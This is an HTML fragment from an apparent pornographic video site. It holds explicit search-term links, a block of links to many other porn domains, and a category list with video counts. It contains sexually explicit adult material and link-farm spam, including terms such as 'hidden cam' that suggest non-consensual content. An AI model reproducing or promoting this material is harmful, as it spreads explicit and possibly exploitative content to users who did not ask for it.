href="/en/search/QW1hdGV1ciBjdW0gaW4gbW91dGggY29tcGlsYXRpb24/" target="_self" title="Amateur cum in mouth compilation">Amateur cum in mouth compilation</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBvbGQgeW91bmc/" target="_self" title="Amateur old young">Amateur old young</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBzd2luZ2VycyBwYXJ0eQ/" target="_self" title="amateur swingers party">amateur swingers party</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciB3aWZlIG9yZ2FzbQ/" target="_self" title="Amateur wife orgasm">Amateur wife orgasm</a></li> <li class="swiper-slide"><a href="/en/search/R2VybWFuIGFtYXR1cmUgb3V0ZG9vcixiYncscGlzcywgZmVtZG9t/" target="_self" title="German amature outdoor,bbw,piss, femdom">German amature outdoor,bbw,piss, femdom</a></li> <li class="swiper-slide"><a href="/en/search/ZWJvbnkgYW1hdGV1cg/" target="_self" title="ebony amateur">ebony amateur</a></li> <li class="swiper-slide"><a href="/en/search/ZmF0IGJidyBtYXN0dXJiYXRpb24gYW1hdGV1cg/" target="_self" title="fat bbw masturbation amateur">fat bbw masturbation amateur</a></li> <li class="swiper-slide"><a href="/en/search/ZnJlbmNoIEFtYXRldXI/" target="_self" title="french Amateur">french Amateur</a></li> <li class="swiper-slide"><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFi/" target="_self" title="arab amateur hijab">arab amateur hijab</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciB3aWZlIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Amateur wife double penetration">Amateur wife double penetration</a></li> <li class="swiper-slide"><a href="/en/search/UGV0aXRlIHRlZW4gYW1hdGV1ciBpbnRlcnJhY2lhbA/" target="_self" title="Petite teen amateur interracial">Petite teen amateur interracial</a></li> <li class="swiper-slide"><a href="/en/search/eW91bmcgY3V0ZSBpdGFsaWFuIGFtYXRldXIgY3Vtc2hvdCBmYWNpYWw/" target="_self" title="young cute italian amateur cumshot facial">young cute italian amateur cumshot facial</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciB3aWZlIGdhbmdiYW5n/" target="_self" title="amateur wife gangbang">amateur wife gangbang</a></li> <li class="swiper-slide"><a href="/en/search/Z2VybWFuIGFtYXRldXI/" target="_self" title="german amateur">german amateur</a></li> <li class="swiper-slide"><a href="/en/search/Z3Jhbm55IGFuYWwgYW1hdGV1ciBicnVuZQ/" target="_self" title="granny anal amateur brune">granny anal amateur brune</a></li> <li class="swiper-slide"><a href="/en/search/Y29tcGlsYXRpb24gY3Vtc2hvdCBhbWF0ZXVy/" target="_self" title="compilation cumshot amateur">compilation cumshot amateur</a></li> <li class="swiper-slide"><a href="/en/search/SG90IEFtYXRldXIgQkJXIEludGVycmFjaWFsIEFzc2Z1Y2tpbmc/" target="_self" title="Hot Amateur BBW Interracial Assfucking">Hot Amateur BBW Interracial Assfucking</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjdWNrb2xkIGNyZWFtcGllIHB1c3N5/" target="_self" title="amateur cuckold creampie pussy">amateur cuckold creampie pussy</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBhc2lhbiBKaXp6IENhbXM/" target="_self" title="Amateur asian Jizz Cams">Amateur asian Jizz Cams</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="amateur cumshot compilation">amateur cumshot compilation</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBjb3VwbGUgaGlkZGVuIGNhbQ/" target="_self" title="amateur couple hidden cam">amateur couple hidden cam</a></li> <li class="swiper-slide"><a href="/en/search/SGVudGFpIEFtYXRldXIgQmFiZXM/" target="_self" title="Hentai Amateur Babes">Hentai Amateur Babes</a></li> <li class="swiper-slide"><a href="/en/search/QW1hdGV1ciBtbWYgdGhyZWVzb21l/" target="_self" title="Amateur mmf threesome">Amateur mmf threesome</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciB3aWZlICBncm91cA/" target="_self" title="amateur wife  group">amateur wife  group</a></li> <li class="swiper-slide"><a href="/en/search/SXRhbGlhbiBhbWF0ZXVyIGVzY29ydA/" target="_self" title="Italian amateur escort">Italian amateur escort</a></li> <li class="swiper-slide"><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFiICAgZGFuY2U/" target="_self" title="arab amateur hijab   dance">arab amateur hijab   dance</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBhbmFsIHBhaW4/" target="_self" title="amateur anal pain">amateur anal pain</a></li> <li class="swiper-slide"><a href="/en/search/SG90IEFzaWFuIEFtYXRldXIgVGVlbiBHRlM/" target="_self" title="Hot Asian Amateur Teen GFS">Hot Asian Amateur Teen GFS</a></li> <li class="swiper-slide"><a href="/en/search/YW1hdGV1ciBhbmFsIGNhc3Rpbmc/" target="_self" title="amateur anal casting">amateur anal casting</a></li> <li class="swiper-slide"><a href="/en/search/R0VSTUFOIGFtYXRldXIgYnVrYWtl/" target="_self" title="GERMAN amateur bukake">GERMAN amateur bukake</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornvids.cc/" data-ct="3015631656"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/3015631656.jpg" alt="porn vids" width="400" height="225">
                                    </div>
                                    <p>porn vids</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porn vids videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://wwwporn.pro/" data-ct="1503123963"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1503123963.jpg" alt="wwwporn.pro" width="400" height="225">
                                    </div>
                                    <p>wwwporn.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">wwwporn.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://pornoxxx.icu/" data-ct="1801828218"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1801828218.jpg" alt="porno xxx" width="400" height="225">
                                    </div>
                                    <p>porno xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porno xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://brazers.pro/" data-ct="302338424"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/302338424.jpg" alt="brazers.pro" width="400" height="225">
                                    </div>
                                    <p>brazers.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">brazers.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freexxxvideos.icu/" data-ct="307481470"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/307481470.jpg" alt="free xxx videos" width="400" height="225">
                                    </div>
                                    <p>free xxx videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">free xxx videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://porndig.su/" data-ct="352145768"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/352145768.jpg" alt="porndig.su" width="400" height="225">
                                    </div>
                                    <p>porndig.su</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porndig.su videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://ixxx.su/" data-ct="364166901"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/364166901.jpg" alt="ixxx.su" width="400" height="225">
                                    </div>
                                    <p>ixxx.su</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ixxx.su videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://xhamsterdesi.pro/" data-ct="560143546"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/560143546.jpg" alt="xhamsterdesi.pro" width="400" height="225">
                                    </div>
                                    <p>xhamsterdesi.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xhamsterdesi.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://homexxxcollection.com/" data-ct="584182640"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/584182640.jpg" alt="homexxxcollection.com" width="400" height="225">
                                    </div>
                                    <p>homexxxcollection.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">homexxxcollection.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hamsterporn.name/" data-ct="615584623"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/615584623.jpg" alt="hamsterporn" width="400" height="225">
                                    </div>
                                    <p>hamsterporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hamsterporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://hd-porn.mobi/" data-ct="685215190"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/685215190.jpg" alt="hd-porn.mobi" width="400" height="225">
                                    </div>
                                    <p>hd-porn.mobi</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hd-porn.mobi videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hqporn.name/" data-ct="703383202"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/703383202.jpg" alt="hqporn.name" width="400" height="225">
                                    </div>
                                    <p>hqporn.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hqporn.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freepornmovie.org/" data-ct="765649188"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/765649188.jpg" alt="free porn movie" width="400" height="225">
                                    </div>
                                    <p>free porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">free porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornsex2022.com/" data-ct="767194541"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/767194541.jpg" alt="pornsex2022.com" width="400" height="225">
                                    </div>
                                    <p>pornsex2022.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornsex2022.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://moviesxxx.org/" data-ct="802089784"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/802089784.jpg" alt="movies xxx" width="400" height="225">
                                    </div>
                                    <p>movies xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">movies xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornxnxx.name/" data-ct="828171349"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/828171349.jpg" alt="pornxnxx.name" width="400" height="225">
                                    </div>
                                    <p>pornxnxx.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornxnxx.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://hotsextube.org/" data-ct="882395686"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/882395686.jpg" alt="hotsextube.org" width="400" height="225">
                                    </div>
                                    <p>hotsextube.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hotsextube.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://4kporn.pro/" data-ct="972704471"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/972704471.jpg" alt="4kporn.pro" width="400" height="225">
                                    </div>
                                    <p>4kporn.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4kporn.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://freesexmovie.org/" data-ct="1008061653"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1008061653.jpg" alt="FreeSexMovie" width="400" height="225">
                                    </div>
                                    <p>FreeSexMovie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FreeSexMovie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxporn.name/" data-ct="1047055922"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/1047055922.jpg" alt="xnxxporn.name" width="400" height="225">
                                    </div>
                                    <p>xnxxporn.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxporn.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://xvidoes.pro/" data-ct="1073578273"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1073578273.jpg" alt="xvidoes.pro" width="400" height="225">
                                    </div>
                                    <p>xvidoes.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xvidoes.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freepornmovies.name/" data-ct="1098281581"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/1098281581.jpg" alt="freepornmovies.name" width="400" height="225">
                                    </div>
                                    <p>freepornmovies.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">freepornmovies.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://video-xnxx.com/" data-ct="1107318848"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1107318848.jpg" alt="video-xnxx.com" width="400" height="225">
                                    </div>
                                    <p>video-xnxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">video-xnxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tubeporn.name/" data-ct="1196533804"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1196533804.jpg" alt="tubeporn" width="400" height="225">
                                    </div>
                                    <p>tubeporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tubeporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornhup.name/" data-ct="1296323530"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1296323530.jpg" alt="pornhup" width="400" height="225">
                                    </div>
                                    <p>pornhup</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornhup videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://goldporn.org/" data-ct="1385719461"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/1385719461.jpg" alt="GoldPorn" width="400" height="225">
                                    </div>
                                    <p>GoldPorn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">GoldPorn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornmovie.name/" data-ct="1392089534"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1392089534.jpg" alt="pornmovie" width="400" height="225">
                                    </div>
                                    <p>pornmovie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornmovie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://4kxxxporn.com/" data-ct="288100777"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/288100777.jpg" alt="4kxxxporn.com" width="400" height="225">
                                    </div>
                                    <p>4kxxxporn.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4kxxxporn.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://porntubes.name/" data-ct="1517440848"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1517440848.jpg" alt="porntubes" width="400" height="225">
                                    </div>
                                    <p>porntubes</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porntubes videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexporn.name/" data-ct="1575716072"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/1575716072.jpg" alt="sexporn" width="400" height="225">
                                    </div>
                                    <p>sexporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">sexporn videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><span>19 Year Old</span> <span class="total">1743 vids</span></a></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total">1304 vids</span></a></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><span>Adorable</span> <span class="total">1151 vids</span></a></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><span>African</span> <span class="total">1223 vids</span></a></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">26549 vids</span></a></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><span>American</span> <span class="total">2569 vids</span></a></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">15990 vids</span></a></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><span>Anal Fisting</span> <span class="total">1309 vids</span></a></li>
       
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self"><span>Anime</span> <span class="total">1178 vids</span></a></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><span>Anus</span> <span class="total">1307 vids</span></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">2812 vids</span></a></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">12386 vids</span></a></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">8647 vids</span></a></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><span>Assfucking</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><span>Asshole</span> <span class="total">2167 vids</span></a></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total">1695 vids</span></a></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">5455 vids</span></a></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">7006 vids</span></a></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total">15786 vids</span></a></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><span>Babysitter</span> <span class="total">1169 vids</span></a></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total">75 vids</span></a></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><span>Ball Licking</span> <span class="total">289 vids</span></a></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><span>Banging</span> <span class="total">1445 vids</span></a></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><span>Bathroom</span> <span class="total">1201 vids</span></a></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total">1366 vids</span></a></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><span>Beauty</span> <span class="total">1792 vids</span></a></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><span>Bedroom</span> <span class="total">1121 vids</span></a></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total">9072 vids</span></a></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">9325 vids</span></a></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">15956 vids</span></a></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total">1118 vids</span></a></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total">1232 vids</span></a></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><span>Bizarre</span> <span class="total">1171 vids</span></a></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total">7663 vids</span></a></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><span>Blindfolded</span> <span class="total">635 vids</span></a></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total">11307 vids</span></a></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">29281 vids</span></a></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><span>Bondage</span> <span class="total">3636 vids</span></a></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total">8131 vids</span></a></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><span>Boots</span> <span class="total">1062 vids</span></a></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><span>Booty</span> <span class="total">1750 vids</span></a></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><span>Bottle</span> <span class="total">608 vids</span></a></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><span>Bra</span> <span class="total">889 vids</span></a></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total">1245 vids</span></a></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total">767 vids</span></a></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total">1669 vids</span></a></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total">12139 vids</span></a></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total">1230 vids</span></a></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total">5131 vids</span></a></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total">1198 vids</span></a></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total">612 vids</span></a></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total">1493 vids</span></a></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">1641 vids</span></a></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total">1480 vids</span></a></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total">536 vids</span></a></li>
       
<li><a href="/en/category/10878980/Chinese/popular/1/" target="_self"><span>Chinese</span> <span class="total">2143 vids</span></a></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><span>Clit</span> <span class="total">1120 vids</span></a></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total">2435 vids</span></a></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><span>Club</span> <span class="total">1103 vids</span></a></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><span>Coed</span> <span class="total">1116 vids</span></a></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total">2975 vids</span></a></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">1357 vids</span></a></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><span>Cougar</span> <span class="total">1106 vids</span></a></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">2962 vids</span></a></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">4192 vids</span></a></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total">1198 vids</span></a></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">2079 vids</span></a></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><span>Cucumber</span> <span class="total">516 vids</span></a></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><span>Cum</span> <span class="total">3194 vids</span></a></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total">1921 vids</span></a></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">13388 vids</span></a></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><span>Cute</span> <span class="total">2405 vids</span></a></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total">1699 vids</span></a></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><span>Dating</span> <span class="total">139 vids</span></a></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total">6132 vids</span></a></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><span>Dick</span> <span class="total">8410 vids</span></a></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">4410 vids</span></a></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total">1307 vids</span></a></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total">7677 vids</span></a></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><span>Domination</span> <span class="total">2191 vids</span></a></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><span>Dominatrix</span> <span class="total">825 vids</span></a></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total">563 vids</span></a></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">1879 vids</span></a></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><span>Drilled</span> <span class="total">1210 vids</span></a></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><span>Dutch</span> <span class="total">1028 vids</span></a></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><span>Electrified</span> <span class="total">109 vids</span></a></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total">1063 vids</span></a></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">1442 vids</span></a></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><span>Escort</span> <span class="total">1141 vids</span></a></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><span>European</span> <span class="total">5828 vids</span></a></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><span>Exhibitionists</span> <span class="total">654 vids</span></a></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><span>Exotic</span> <span class="total">1051 vids</span></a></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><span>Face Fucked</span> <span class="total">599 vids</span></a></li>
       
